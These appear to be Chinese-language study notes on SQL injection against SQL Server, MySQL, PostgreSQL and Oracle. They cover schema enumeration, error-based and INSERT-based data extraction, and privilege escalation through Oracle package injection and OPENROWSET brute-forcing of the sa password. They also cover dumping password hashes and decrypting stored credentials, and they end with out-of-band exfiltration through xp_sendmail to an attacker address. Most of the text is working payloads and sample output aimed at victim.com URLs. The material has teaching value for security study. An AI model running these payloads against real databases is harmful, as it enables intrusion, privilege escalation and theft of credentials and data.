http://www.victim.com/products.asp?id=char(65%2Bis_srvrolemember('sysadmin'))Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value 'B' to data type int.

/products.asp, line 33如果当前用户不属于sysadmin组,那么is srvrolemember将返回0,char(65+0)将返回字母A,如果当前用户拥有管理员权限,那么is_srvrolemember将返回1, char(65+1)将返回字母B。

having 1=1基于报错,枚举当前查询用得列名,通常和group by一起使用,group by将已查询到的列去除,再次枚举现在第一列,sql server能产生第一列错误信息

http://www.victim.com/products.asp?id=1+having+1=1Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'products.id' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/products.asp, line 233products.id就是第一条列名,要查询第二条

http://www.victim.com/products.asp?id=1+group+by+products.id+having+1=1Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft] [ODBC SQL Server Driver] [SQL Server]Column 'products.name' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/shop.asp, line 233第一列属于GROUP BY子句,因而该错误现在由第二列products.name触发。接下来将该列添加到GROUP BY子句,不需要清除前面的内容

http://www.victim.com/shop.asp?id=1+group+by+products.id,products.name+having+1=1Oracle中的错误信息

utl_inaddr,该函数负责解析主机名

select utl_inaddr.get_host_name('victim') from dual;

ORA-29257 : host victim unknown

ORA-06512: at "SYS.UTL_INADDR", line 4

ORA-06512: at "SYS.UTL_INADDR", line 35

ORA-06512: at line 1关注victim,和前面小节一样,向utl_inaddr传入的都会显示在错误中

用select语句替换victim,有个限制:只能返回一列和一行,否者会收到另一种报错信息ORA-01427错误消息:single-row subquery returns more than one row。

select utl_inaddr.get_host_name((select username||'='||password from dba_users where rownum=l)) from dual;

ORA-29257: host SYS=D4DF7931AB130E37 unknown

ORA-06512: at "SYS.UTL—INADDR", line 4

ORA-06512: at "SYS.UTL—INADDR", line 35

ORA-06512: at line 1

select utl_inaddr.get_host_name((select banner from v$version where rownum=l)) from dual;

ORA-29257: host ORACLE DATABASE 10G RELEASE 10.2.0.1.0 - 64BIT PRODUCTION unknown

ORA-06512: at "SYS.UTL—INADDR", line 4

ORA-06512: at "SYS.UTL—INADDR", line 35

ORA-06512: at line 1rownum=1是控制返回第几条,不然不能得到预期结果,||管道符拼接则是绕过只能返回一列的限制

select username||'='||password from (select rownum r,username,password from dba_users) where r=1

ORA-29257: host SYS=D4DF7931AB130E37 unknown

-- 为避免所连接的字符串中出现单引号,可选用concat函数:

select concat(concat(username,chr(61)),password) from (select rownum r,username,password from dba_users) where r=2

ORA-29257: host SYSTEM=E45049312A231FD1 unknown绕过单行限制以获取多行信息。可通过使用带XML的专用SQL语句或专用的Oracle函数stragg(11g+)来在单行中获取所有行,上述两种方法唯一的限制是输出大小(最大为 4000字节):

select xmltransform(sys_xmlagg(sys_xmlgen(username)),xmltype('<?xml version="l.0"?><xsl:stylesheet version="l.0"

xmlns:xsl="http://www.w3.org/1999/XSL/Transform"><xsl:template match:"/"><xsl:for-each select="/ROWSET/USERNAME"><xsl:value-of select="text()"/>;</xsl:for-each</xsl:template </xsl:stylesheet>')).getstringval() listagg from all_users;

select sys.stragg(distinct username||';') from all_users这段代码注入utl_inaddr中,就会输出所有用户名:

ALEX;ANONYMOUS;APEX_PUBLIC_USER;CTXSYS;DBSNMP;DEMO1;DIP;DUMMY;

EXFSYS;FLOWS_030000;FLOWS_FILES;MDDATA;MDSYS;MGMT_VIEW;

MONODEMO;OLAPSYS;ORACLE_OCM;ORDPLUGINS;ORDSYS;OUTLN;

OWBSYS;PHP;PLSQL;SCOTT;SI_INFORMTN_SCHEMA;SPATIAL_CSW_ADMIN_USR;

SPATIAL_WFS_ADMIN_USR;SYS;SYSMAN;SYSTEM;TSMSYS;WKPROXY;WKSYS;

WK_TEST;WMSYS;X;XDB;XS$NULL;默认情况下,oracle llg通过ACL来限制对utl_inaddr和其他网络包访问,这时会得到报错network access denied by access control list,这种情况或者utl_inaddr取消了public权限,就要另外用其他函数了,下面列举函数

#注入下列内容:

Or 1=ORDSYS.ORD_DICOM.GETMAPPINGXPATH(user,'a','b')--

#返回下列内容:

ORA-53044: invalid tag: VICTIMUSER

#注入下列内容:

or 1=SYS.DBMS_AW_XML.READAWMETADATA(user,'a')--

#返回下列内容:

ORA-29532: Java call terminated by uncaught Java exception: oracle.

AWXML.AWException: oracle.AWXML.AWException: An error has occurred, on the server

Error class: Express Failure

Server error descriptions:

ENG: ORA-34344: Analytic workspace VICTIMUSER is not attached.

#注入下列内容:

Or 1= CTXSYS.CTX_QUERY.CHK_XPATH(user,'a','b')--

返回下列内容:

ORA-20000: Oracle Text error:

DRG-11701: thesaurus VICTIMUSER does not exist

ORA-06512: at "CTXSYS.DRUE", line 160

ORA-06512: at "CTXSYS.DRITHSX", line 538

ORA-06512: at line 1枚举数据库模式

在拥有权限的前提下,将所有元数据全部枚举出来

SQL Server

有一个返回指定商品的详细信息的页面http://test

返回数据表列表

http://test?id=12+union+select+null,name,null,null+from+master..sysdatabasesmaster数据库包含了其他数据库的元数据,如master..sysdatabases可以检索出数据库名称列表

e-shop数据库包含了电子商务应用使用的所有数据。

select db_name();

-- 正在使用的数据库名称枚举表名,每个数据都有一个名为sysobjects的表,假如想要检索e-shop数据库的表名

SELECT name FROM e-shop..sysobjects WHERE xtype='U'得到表名,枚举列名,以customers表为例

SELECT name FROM e-shop..syscolumns WHERE id =(SELECT id FROM e-shop..sysobjects WHERE name = 'customers') 这句SQL用的是镶嵌查询,先用里面的查出customers表的id,再通过id指定表查列名,也能使用连接查询

SELECT a.name FROM e-shop..syscolumns a,e_shop..sysobjects b WHERE

b.name ='customers' AND a.id = b.id知道了列名,可以开始枚举字段,爆数据了,数据类型的检验前面说过

http://test?id=12+union+select+null,login,password, null+from+e-shop..Customers-- 防暴力破解scrypt算法

Mysql

提取数据库名称, 然后转向表、列,最后是数据本身。

检索用户

select user();

select current_users;没有管理员权限,大于5.0的版本能用information_schema,获取数据库名列表

select schema form information_schema.schemata;枚举表名,库名customers_db

SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema='customers_db'枚举所有表名

SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'检索列

SELECT table_schema,table_name,column_name FROM information_schema.columns WHERE table_name='test'全部列

SELECT table_schema,table_name,column_name FROM information_schema.columns WHERE table_schema != 'mysql' AND table_schema != 'information_schema'这样就可以爆出数据库全部内容,当然你能加一些限制条件,找到你需要的数据

SELECT table_schema,table_name,column_name FROM information_schema.columns WHERE column_name LIKE 'password' OR column_name LIKE 'credit_card';查询用户授权信息

SELECT grantee,privilege_type,is_grantable FROM information_schema.user_privileges;5.0之前的数据库

先访问存储目标数据库的文件,将其原始内容导入到我们创建的一张表中,然后使用前面介绍的技术提取该表。

SELECT database();数据库的文件保存在与数据库名称相同的目录下。此目录包含在主MySQL数据目录中,可使用下列查询来返回该目录:

SELECT @@datadir数据库的所有表包含在一个扩展名为MYD的文件中。例如,下面是数据库默认的 一些MYD文件:

tables_priv.MYD

host.MYD

help_keyword.MYD

columns_priv.MYD

db.MYD可使用下列查询提取该数据库中特定表的内容:

SELECT load_file('databasename/tablename.MYD')要是没有information_schema,就必须先暴力破解表名后才能成功执行该查询。load_file允许检索的字节数有个最大值,该值由@@max_allowed_packet 变量指定。所以该技术不适用于存储了大量数据的表。

PostgreSQL

检索所有数据库

SELECT datname FROM pg_database查找当前数据库

SELECT current_database()检索数据库用户列表

select usename from pg_user查询当前用户

SELECT user;

SELECT current_user;

SELECT session_user;

SELECT getpgusername();session_user返回启动当前数据库连接的用户,而current_user和user(二者是等价的)则返回当前执行上下文的用户,即返回用于检查许可权限的那个用户账号。除非在某处调用了 SET ROLE指令,否则二者通常返回相同的值。对于最后一条语句,getpgusername()将返回与当前线程关联的用户。

枚举所有模式中的全部表

SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN pg_catalog.pg_namespace n ON n.oid = c.relnamespace WHERE c.relkind IN ('r','') AND n.nspname NOT IN ('pg_catalog', 'pg_toast') AND pg_catalog.pg_table_is_visible(c.oid)

SELECT tablename FROM pg_tables WHERE tablename NOT LIKE 'pg_%' AND tablename NOT LIKE 'sql_%'所有列(public下的)

SELECT relname,A.attname FROM pg_class C,pg_namespace N,pg_attribute A,pg_type T WHERE (C.relkind= 'r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public')passwd列

SELECT relname,A.attname FROM pg_class C,pg_namespace N,pg_attribute A,pg_type T WHERE (C.relkind= 'r') AND (N.oid=C.relnamespace) AND (A.attrelid=C.oid) AND (A.atttypid=T.oid) AND (A.attnum>0) AND (NOT A.attisdropped) AND (N.nspname ILIKE 'public') AND

attname LIKE '%passwd%'Oracle

无法枚举存在的数据库

枚举所有属于当前用户的表

select table_name from user_tables;枚举所有表和表的拥有者

select owner,table_name from all_tables;枚举更多关于应用表的信息以确定表中出现的列数和行数

select a.table_name||'['||count(*)||']='||num_rows from user_tab_columns a,user_tables b where a.table_name=b.table_name group by

a.table_name,num_rows

EMP[8]=14

DUMMY[1]=1

DEPT[3]=4

SALGRADE[3]=5为所有可访问或可用的表枚举相同的信息,包括用户、表名以及表中包含的行数

select b.owner||'.'||a.table_name||'['||count(*)||']='||num_rows from all_tab_columns a,all_tables b where a.table_name=b.table_name group by b.owner,a.table_name,num_rows枚举每张表的列和数据类型以便更完整地了解数据库模式

select table_name||':'||column_name||':'||data_type||':'||column_id from user_tab_columns order by table_name,column_id

DEPT:DEPTNO:NUMBER:1

DEPT:DNAME:VARCHAR2:2

DEPT:LOC:VARCHAR2:3

DUMMY:DUMMY:NUMBER:1

EMP:EMPNO:NUMBER:1

EMP:ENAME:VARCHAR2:2

EMP:JOB:VARCHAR2:3

EMP:MGR:NUMBER:4

EMP:HIREDATE:DATE:5

EMP:SAL:NUMBER:6

EMP:COMM:NUMBER:7

EMP:DEPTNO:NUMBER:8

SALGRADE:GRADE:NUMBER:1

SALGRADE:LOSAL:NUMBER:2

SALGRADE:HISAL:NUMBER:3返回当前数据库用户权限

-- 获取当前用户的系统权限:

select * from user_sys_privs;-- how system privileges of the current user

-- 获取当前用户的角色权限:

select * from user_role_privs;-- show role privileges of the current user

-- 获取当前用户的表格权限:

select * from user_tab_privs;

-- 获取当前用户的列权限:

select * from user_col_privs;获取所有可能的权限列表

-- 获取所有系统权限:

select * from all_sys_privs;

-- 获取所有角色权限:

select * from all_role_privs;

-- 获取所有表权限:

select * from all_tab_privs;

-- 获取所有列权限:

select * from all_col_privs;返回数据库中所有用户的列表,默认任意数据库用户可执行

select username,created from all_users order by created desc;

SCOTT 04 -JAN - 09

PHP 04 -JAN - 09

PLSQL 02 -JAN - 09

MONODEMO 29 -DEC - 08

DEMO1 29 -DEC - 08

ALEX 14 -DEC - 08

OWBSYS 13 -DEC - 08

FLOWS_030000 13 -DEC - 08

APEX PUBLIC USER 13 -DEC - 08在Oracle 10g R2之后的版本中,普通用户可使用下列SELECT语句检索数据库的用户名和哈希口令

SELECT name, password, astatus FROM sys.user$ where type#>0 and length(password)=16

-- astatus (0=open, 9=locked& expired)

SYS AD24A888FC3B1BE7 0

SYSTEM BD3D49AD69E3FA34 0

OUTLN 4A3BA55E08595081 9Oracle llg中,Oracle已经修改了所使用口令的哈希算法,而且哈希口令位于另外 一个不同的列中(spare4列),如下所示:

SELECT name,spare4 FROM sys.user$ where type#>0 and length(spare4)=62

SYS

S:1336FB26ACF58354164952E502B4F726FF8B5D382012D2E7B1EC99C426A7

SYSTEM

S:38968E8CEC12026112B0010BCBA3ECC2FD278AFA17AE363FDD74674F2651高级用户,找到加密内容的表,都加密了一定会有可利用的

select table name,column name,encryption_alg,salt from dba_encrypted_columns;

TABLE NAME COLUMN NAME ENCRYPTION ALG SALT CREDITCARD CCNR AES256 NO

CREDITCARD CVE AES256 NO

CREDITCARD VALID AES256 NO检索数据库存在哪些DBA账户

Select grantee,granted_role,admin_option,default_role from dba_role_privs where granted_role='DBA';在INSERT查询中实施注入攻击

更新数据后执行注入查询语句,update,delete一个意思

第一种情形:插入用户规定的数据

插入的不是最后一列

-- 插入模板

INSERT INTO table (col1,col2) VALUES ('sql','notsql'); 插入第一列,构造SQL代码关闭sql,再构建我们需要查询的第二列,注释掉其他部分

INSERT INTO table (col1,col2) VALUES ('sql',(SELECT TOP 1 name + ' | ' + master.sys.fn_varbintohexstr(password_hash) from sys.sql_logins))-- ','notsql')

-- fn_varbintohexstr将二进制的哈希值转换为十六进制格式

-- http://test/?sql=sql',(SELECT TOP 1 name + ' | ' + master.sys.fn_varbintohexstr(password_hash) from sys.sql_logins))-- ¬sql=notsql插入的是最后一列

-- 插入模板

INSERT INTO table (col1, col2) VALUES ('notsql','sql');在mysql中只有处于ANSI模式(或者任何实现了 PIPES_AS_QUOTES的其他模式,比如DB2、ORACLE或MAXDB),管道符才会被解析成连接符。然而,一般都是未实现PIPES_AS_QUOTES(比如处于TRADITIONAL模式),那么||操作符将被解析为一个OR逻辑操作符,而不是一个连接操作符。

INSERT INTO table (col1,col2) VALUES ('foo','bar'|| (select @@version))--

INSERT INTO table (col1,col2) VALUES ('foo', CONCAT('bar',(select @@ version)))--利用整数与字符相加,优先显示数字的特性

INSERT INTO table (col1,col2) VALUES ('foo','d' +/**/substring((SELECT/**/@@version),1,1)+'');显示@@version的第一个字符,/**/绕过空格

转化非整数字符使用ASCII()

INSERT INTO table (col1,co12) VALUES ('foo','bar'+/**/ascii(substring(user(),1,1) )+'')

INSERT INTO table (col1,col2) VALUES ('foo', 'bar'+/**/ascii(substring(user(),2,1)) +'')

INSERT INTO table (col1,col2) VALUES ('foo', 'bar'+/**/ascii(substring(user(),3,1) )+'')第二种情形:生成INSERT错误

为了不污染原数据表,执行子查询,使insert失败,返回错误中得到信息

INSERT INTO users (name, age) VALUES ('foo',10)

foo',(select top 1 name from users where age=@@version))-- 先执行子查询,由于@@version不是数字,报错,不执行insert

SELECT (SELECT columnl FROM table 1 WHERE column1 = 'test')标量子查询就是只返回单列值而不是多列值或多行的子查询,如果子查询返回一个值或者NULL,外部将执行,返回超过一行就会终止外部查询展示错误信息,所以可以插入两个select

SELECT (SELECT CASE WHEN @@version LIKE '5.1.56%' THEN SLEEP(5) ELSE 'somevalue' END FROM ((SELECT 'valuel' AS foobar) UNION (SELECT 'value2' AS foobar)) ALIAS)CASE子句检查提取的MySQL版本信息,如果遇到特定的版本,SLEEP命令将执行以延迟5秒的时间。这可以告诉我们MySQL是否是某个特定的版本,同时UNION命令将确保向外部SELECT返回两行数据,从而产生错误。

-- 插入模板

INSERT INTO table 1 VALUES ('injectable_parameter')

-- 注入参数

'|| SELECT (SELECT CASE WHEN @@version LIKE '5.1.56%' THEN SLEEP(5) ELSE 'somevalue' END FROM ((SELECT 'valuel' AS foobar) UNION (SELECT 'value2' AS foobar)) ALIAS) ||'

-- 拼接后

INSERT INTO table 1 VALUES (''|| SELECT (SELECT CASE WHEN @@version LIKE '5.1.56%' THEN SLEEP(5) ELSE 'somevalue' END FROM ((SELECT 'valuel' AS foobar) UNION (SELECT 'value2' AS foobar)) ALIAS) || '')REGEXP操作符

SELECT (SELECT 'a' REGEXP (SELECT CASE WHEN <condition> THEN '.*' ELSE '*' END (FROM ((SELECT 'fool' AS bar) UNION (SELECT 'foo2' AS bar) foobar)如果条件(condition)为true, CASE子句将使用有效的正则表达式它将向最外层的 SELECT语句返回两行数据,我们将接收到常见的错误:

ERROR 1242 (21000): Subquery returns more than 1 row如果条件为false, REGEXP将采用作为参数,它并不是一个有效的正则表达式, 在这种情况下数据库服务器将返回下列错误:

ERROR 1139 (42000) : Got error 'repetition-operator operand invalid' from regexp其他

http://test/?name=';INSERT+INTO+users(id,pass,privs)+VALUES+('test','test',0)-- 提升权限

由于对普通用户存在着限制,要想充分发挥前面介绍的几种攻击的潜力,就必须获取管理员访问权。

SQL Server

OPENROWSET作用于SQL Server上,实现对远程OLE DB数据源(例如另一个SQL Server数据库)的一次性连接。DBA可用它来检索远程数据库上的数据,以此作为永久连接(link)两个数 据库的一种手段。

SELECT * FROM OPENROWSET('SQLOLEDB','Network=DBMSSOCN; Address=10.0.2.2;uid=foo;pwd=password','SELECT columnl FROM tableA')上述语句中以用户foo连接到地址为10.0.2.2的SQL Server并执行select column1 from tableA查询,最外层的查询传递并返回该查询的结果。foo是地址为10.0.2.2的数据库的一个用户,而不是首次执行OPENROWSET时的数据库用户。

openrowset可以用来爆破sa提权,有三个要点

OPENROWSET必须提供执行连接的数据库上的有效凭证。

OPENROWSET不仅可用于连接远程数据库,还可用于执行本地连接;执行本地连接时,使用用户在OPENROWSET调用中指定的权限。

在SQL Server 2000上,所有用户均可调用OPENROWSET;而在SQL Server 2005和 2008上,默认情况下该操作被禁用。但有时会被DBA重新启用

openrowset至少返回一行,所以加个在没有其他会显示是,必须加个

select 1,当然也能加其他的

-- 爆破sa口令

SELECT * FROM OPENROWSET('SQLOLEDB','Network=DBMSSOCN;Address=;uid=sa; pwd=foo','select 1')foo是口令的话返回1,不正确返回Login failed for user 'sa'.

如果找到了sa口令,可以使用sp_addsrvrolemember储存过程将用户添加至sysadmin组,这样就能提升权限

SELECT * FROM OPENROWSET('SQLOLEDB','Network=DBMSSOCN;

Address=;uid=sa;pwd=password','SELECT 1; EXEC

master.dbo.sp_addsrvrolemeniber "appdbuser","sysadmin"')

-- 两个参数appdbuser是用户名,第二个是组名注入一个完整的过程,首先构造一个包含OPENROWSET查询和正确用户名的字符串@q,然后通过将@q传递给xp execresultset扩展存储过程(在SQL Server 2000上,所有用户均可调用它)来执行该查询。

DECLARE @q nvarchar(999);

SET @q = N'SELECT 1 FROM OPENROWSET("SQLOLEDB","Network=DBMSSOCN; Address=;uid=sa;pwd=password","SELECT 1; EXEC master.dbo.sp_addsrvrolemember '""+system_user+""',""sysadmin"")';

EXEC master.dbo.xp_execresultset @q, N'master'只有目标SQL server启用了混合验证模式,sa才能工作,使用混合验证模式时,Windows用户和SQL Server用户(比如sa)均可通过数据库验证。如果远程数据库服务器上配置的只有Windows验证模式,那么此时只有Windows用户能够访问数据库,sa账户将不可用。

-- 检测当前使用的哪种模式

select serverproperty('IslntegratedSecurityOnly')

-- 如果当前采用的只有Windows验证模式,那么该查询返回1,否则返回0Sqlninja暴力破解命令

./sqlninj a -m bruteforce -w wordlist.txt

./sqlninj a -m fingerprintOPENROWSET 还可用于寻找存在弱口令的SQL Server

SELECT * FROM OPENROWSET('SQLOLEDB','Network=DBMSSOCN;

Address=10.0.0.1;uid=sa; pwd=','SELECT 1')-- 测试openrowset是否可用

select value_in_use from sys.configurations where name LIKE 'Ad Hoc%'

-- 如果OPENROWSET可用,该查询将返回1,否则将返回0。 在未打补丁的服务器上提升权限

如果目标数据库服务器没有更新最新的安全补丁,它就可能会受到一种或多种很有名的攻击。

例子:CVE-2010-0232漏洞

Sqlninja中包含了一个利用该原始漏洞的定制版本的工具。当以sql作为参数来调用该工具时, 它将寻找SQLSERVR.EXE进程并将该进程的权限提升为SYSTEM。为了执行这种攻击,需要 执行下面几个步骤:

使用 fingerprint 模式(-m fingerprint)检查 xp cmdshell 是否可用(option 3),以及 SQLSERVR. EXE并未以SYSTEM权限运行(option 5)。

使用 upload 模式(-m upload)将 vdmallowed.exe(option 5)和 vdmexploit.dll(叩tion 6)传送到远程服务器。

使用 command 模式(-m command)运行 ‘

%TEMP%\\vdmallowed.exe sql, 以执行该漏洞利用工具。

如果远程Windows服务器没有打上针对这一漏洞的补丁,此时fingerprint模式将确认SQL Server真正运行在SYSTEM权限之下。

Oracle

如果我们可以访问dbms_xmlquery.newcontext()或dbms_xmlquery.getxml()(默认对于PUBLIC权限可访问),就可以通过匿名PL/SQL代码块执行注入

不需要PL/SQL注入的一个例子是:使用在Oracle的mod_plsql组件中发现的一个漏洞。 下列URL展示了一种通过driload包提升权限的方法。这个包未被mod_plsql组件过滤,所有Web用户均可通过输入下列URL来提升权限:

http://www.victim.com/pls/dad/ctxsys.driload.validate_stmt?sqlstmt=GRANT+DBA+TO+PUBLIC

在利用大多数权限提升漏洞时使用了下列概念:

- 创建一个将DBA权限授权给公共角色的有效载荷。这比将DBA权限授权给指定的用户更隐蔽些。下一步将把该有效载荷注入一个易受攻击的PL/SQL存储过程中。

CREATE OR REPLACE FUNCTION F1 return number

authid current_user as

pragma autonomous_transaction;

BEGIN

EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';

COMMIT;

RETURN 1;

END;

/- 将该有效载荷注入一个易受攻击的包中:

exec sys.kupw$WORKER.main('x','YY'' and 1=user12.f1 -- mytagl2');- 启用DBA角色:

set role DBA;- 从公共角色中撤销DBA角色:

revoke DBA from PUBLIC;当前会话虽然仍然拥有DBA权限,但却不再出现在Oracle的权限表中。

SYS.LT

如果数据库用户具有CREATE PROCEDURE权限,我们就可以在该用户的模式(schema) 中创建一个恶意函数,并在SYS.LT包的一个容易遭受攻击的对象中注入该函数(2009年4月 Oracle已经修正了这一问题)。这一攻击的结果,就是我们的恶意函数在SYS许可权限下获得 执行,并且我们获得了 DBA权限。

-- 创建函数

http://www.victim.com/inciex.jsp?id=1 and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate "create or replace function pwn2 return varchar2 authid current_user is PRAGMA autonomous_transaction;BEGIN execute immediate ""grant dba to public"";commit;return "",1"";END;''; commit; end;') from dual) is not null --

-- 利用 SYS.LT

http://www.victim.com/index.jsp?id=l and (select dbms_xmlquery. newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate "begin SYS.LT.CREATEWORKSPACE(""A10""""" and scott.pwn2()=""""x"");SYS.LT.REMOVEWORKSPACE(""A10"""" and scott.pwn2()=""""x"");end;";commit;end;') from dual) is not null -- SYS.DBMS_CDC_PUBLISH

该问题在sys.dbms_cdc_publish.create_change_set包中,该漏洞允许一个具有execute catalog role权限的用户成为DBA

http://www.victim.com/index.jsp?id=1 and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' begin sys.dbms_cdc_publish.create_change_set(''''a'''',''''a'''',''''a''''''''||SCOTT.pwn2()||''''''''a'''',''''Y'''',sysdate,sysdate);end;'';commit; end;') from dual) is not null--绕过 CREATE PROCEDURE 权限

要求具有create procedure权限

cursor注入

http://www.victim.com/index.jsp?id=l and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' DECLARE D NUMBER;BEGIN D:= DBMS_SQL.OPEN_CURSOR; DBMS_SQL.PARSE(D,''''declare pragma autonomous_transaction; begin execute immediate ''''''''' grant dba to public'''''''';commit;end;'''',0);SYS.LT.CREATEWORKSPACE(''''a''''''' and dbms_sql.execute(''''||D||'''')=1--');SYS.LT.COMPRESSWORKSPACETREE(''''a'''''''' and dbms_sql.execute(''''||D||'''')=1--'''');end;''; commit; end;') from dual) is not null--SYS.KUPP$PROC

SYS.KUPPSPROC.CREATE MASTER PROCESS()函数是另外一个 Oracle 函数,它允许执行任意PL/SQL语句。只有具有DBA角色的用户才能执行该函数。

select dbms_xmlquery.newcontext(' declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' begin sys.vulnproc(''''a''''''''||sys.kupp$proc.create_master_process(''''''''EXECUTE IMMEDIATE''''''''''''''''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE

''''''''''''''''''''''''''''''''GR ANT DBA TO PUBLIC'''''''''''''''''''''''''''''''';END;'''''''''''''''''''''''''''''''';'''''''')||''''''''a'''');end; ''; commit; end;') from dual弱许可权限

CREATE ANY VIEW

CREATE ANY TRIGGER

CREATE ANY PROCEDURE

EXECUTE ANY PROCEDURE这些权限间接地允许权限提升攻击。

使用CREATE ANY TRIGGER提升权限

select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION; begin execute immediate '' create or replace trigger "SYSTEM". the_trigger before insert on system.OL$ for each row declare pragma autonomous_transaction; BEGIN execute immediate ''''GRANT DBA TO PUBLIC''''; END the_trigger;'';end;') from dual窃取哈希口令

SQL Server

不同版本,差别很大,都需要管理员权限才能访问哈希口令表

SQL Server 2000

哈希口令储存在master数据库的sysxlogins表中

SELECT name,password FROM master.dbo.sysxlogins -- 检索由pwdencrypt()函数生成,哈希值由头,salt,区分大小写的哈希,不区分大小写的哈希组成

SQL Server 2005,2008

sysxlogins不存在了,移除了不区分大小写的哈希

通过查询sql_logins视图检索哈希口令

SELECT password_hash FROM sys.sql_logins使用fh_varbintohexstr()函数将哈希值显式地强制转换为十六进制字符串

http://www.victim.com/products.asp?id=1+union+select+master.dbo.fn_varbintohexstr(password_hash)+from+sys.sql_logins+where+name+=+'sa'Mysql

SELECT user,password FROM mysql.user;

-- 检索哈希口令,哈希口令由password()函数产生,算法随版本PostgreSQL

如果刚好具有administrative权限,就可以访问pg_shadow表

SELECT usename, passwd FROM pg_shadow

SELECT rolname, rolpassword FROM pg_authidHASH = 'md5' || MD5('foobar') = md53858f62230ac3c915f300c664312c63f

-- foo是password,bar是username Oracle

Oracle在sys.user$表的password列存储数据库账户的哈希口令。dba_users视图指向该表,但从Oracle 11g开始,数据加密标准(Data Encryption Standard, DES)的哈希口令不再出现在 dba_user视图中。sys.user$表包含数据库用户(type#=1)和数据库角色(type#=0)的哈希口令。

针对Oracle DES用户名口令:

Select username,password from sys.user$ where type#>0 andlength(password)=16针对Oracle DES角色口令:

Select username,password from sys.user$ where type#=1

andlength(password)=16针对 Oracle SHA1 口令(11g+):

Select username,substr(spare4,3,40) hash,substr(spare4,43,20) salt fromsys.user$ where type#>0 and length(spare4)=62;sysman.mgmt_credentials2表是通常能找到的SYS用户明文口令的示例。

-- get the cleartext password of the user MGMT_VIEW (generated by Oracle during the installation time, looks like a hash but is a password)

select view_username, sysman.decrypt(view_password) Password from sysman.mgmt_view_user_credentials;

-- get the password of the dbsnmp user, databases listener and OS credentials

select sysman.decrypt(t1.credential_value) sysmanuser, sysman.decrypt(t2.credential_value) Password from sysman.mgmt_credentials2 t1, sysman.mgmt_credentials2 t2 where t1.credential_guid=t2.credential_guid

and lower(t1.credential_set_column)='username'

and lower(t2.credential_set_column)='password'

-- get the username and password of the Oracle Knowledgebase Metalink

select sysman.decrypt(ARU_USERNAME),sysman.decrypt(ARU_PASSWORD) from SYSMAN.MGMT_ARU_CREDENTIALS;Oracle组件

- APEX

- Oracle Internet Directory

带外通信

用于发送请求的HTTP(S)连接被用于接收响应。不过也有例外的情况:可以通过完全不同的信道来传输结果。我们称这样的通信 为“带外”,或简称为OOB(Out Of Band)。

攻击者需要做的是构造一种利用,通过它来提取想要的信息,将数据打包到e-mail中并使用专门的数据库函数插入到e-mail队列中。之后该e-mail就会出现在攻击者的邮箱中。

MS Server

SQL Mail(SQL Server 2000、2005 和 2008)和 Database Mail(SQL Server 2005 和 2008)

SQL Mail

EXEC master..xp_startmail; EXEC master..xp_sendmail @recipients = 'admin@attacker.com', @query ='select @@version'Database Mail